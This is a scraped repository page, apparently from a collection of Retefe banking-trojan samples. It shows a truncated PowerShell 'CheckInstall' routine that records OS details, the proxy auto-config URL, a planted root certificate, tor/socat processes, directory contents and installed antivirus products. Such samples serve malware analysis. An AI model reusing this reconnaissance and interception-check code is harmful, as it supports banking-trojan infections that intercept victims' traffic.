 RETEFE.js LoadRetefeJS.html RETEFE_load1.js RETEFE_load2.js RETEFE_load3.js RETEFE_test.js arrayList.ps.ps1 arrayList.psf.ps1 arrayList.pstp.ps1 RETEFE_load3_Beautify.js arrayList.pslog.ps1
18 function CheckInstall(){
19 $wininfo = (Get-WmiObject Win32_OperatingSystem | Select Caption, ServicePackMajorVersion, OSArchitecture, Version, MUILanguages);
20 $wininfo.MUILanguages=$wininfo.MUILanguages -join ",";
21 LogWrite("OS info: {0}" -f $wininfo -join "");
22 if (test-path variable:psversiontable) {
23 $version = $psversiontable.psversion;
24 } else {
25 $version = [version]"1.0.0.0";
26 }
27 LogWrite("Powershell version: {0}" -f $version);
28 try {
29 $pac=Get-ItemProperty 'hkcu:\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\'|Select -expand AutoConfigURL -ErrorAction Stop;
30 LogWrite("Pac setted: '$pac'");
31 }
32 catch {
33 LogWrite("ERROR: Pac not setted");
34 }
35 $Certs = @(Get-ChildItem cert:\CurrentUser\ROOT|Where-Object {$_.Subject -like "*COMODO RSA Extended Validation Secure Server CA 2*"}|ForEach-Object {"{0} ({1})" -f ($_.Thumbprint
36 if (-NOT $Certs.count -eq 0){
37 LogWrite("Certs installed: '{0}'" -f ($Certs -join "; "));
38 }else {
39 LogWrite("Certs not found");
40 }
41 try{
42 $proc = Get-Process | Where-Object {$_.ProcessName -like "tor*" -or $_.ProcessName -like "socat*"}|Select -Property @{ Name="Out"; Expression={"ID:{0}`nName:{1}`nPath:{2}`n-----
43 LogWrite("Proccess list:`n{0}" -f ($proc -join "`n"));
44 }
45 catch {
46 LogWrite("ERROR: Can't get proccess list");
47 }
48 $DestTP=$env:ALLUSERSPROFILE;
49 try{
50 $dirs=dir($DestTP) -ErrorAction Stop;
51 LogWrite("List dir [{0}]: {1}" -f ($DestTP, (($dirs|Select -expand Name) -join "; ")));
52 foreach($dir in $dirs){
60 }
61 }
62 catch {
63 LogWrite("ERROR: Can't list dir {0}" -f $DestTP);
64 }
65
66 $avlist=(Get-WmiObject -Namespace "root\SecurityCenter2" -Query "SELECT * FROM AntiVirusProduct" @psboundparameters|Select -expand DisplayName);
67 if (-NOT $avlist.count -eq 0){
68 LogWrite("Av installed: '{0}'" -f ($avlist -join "; "));
69 }else {